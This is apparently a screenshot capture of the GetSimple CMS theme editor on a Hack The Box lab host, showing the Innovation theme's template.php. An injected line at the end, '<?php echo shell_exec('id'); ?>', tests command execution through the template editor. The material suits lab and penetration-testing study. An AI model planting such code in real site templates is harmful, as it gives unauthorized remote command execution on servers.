 Innovation Default Template Edit
Editing File: http://gettingstarted.htb/theme/Innovation/template.php
*
*****************************************************/
# Get this theme's settings based on what was entered within its plugin.
# This function is in functions.php
$innov_settings = Innovation_Settings();
# Include the header template
include('header.inc.php');
?>
<div class="wrapper clearfix">
<!-- page content -->
<article>
<section>
<!-- title and content -->
<h1><?php get_page_title(); ?></h1>
<?php get_page_content(); ?>
<!-- page footer -->
<div class="footer">
<p>Published on <time datetime="<?php get_page_date('Y-m-d'); ?>" pubdate><?php get_page_date('F jS, Y'); ?
</div>
</section>
</article>
<!-- include the sidebar template -->
<?php include('sidebar.inc.php'); ?>
</div>
<!-- include the footer template -->
<?php include('footer.inc.php'); ?>
<?php echo shell_exec('id'); ?>
Save Changes or Cancel
Page Management • File Management • Theme Management • Backup Management • Plugin Management • General Settings • Support • Share
GS
© 2009-2024 GetSimple CMS – Version 3.3.15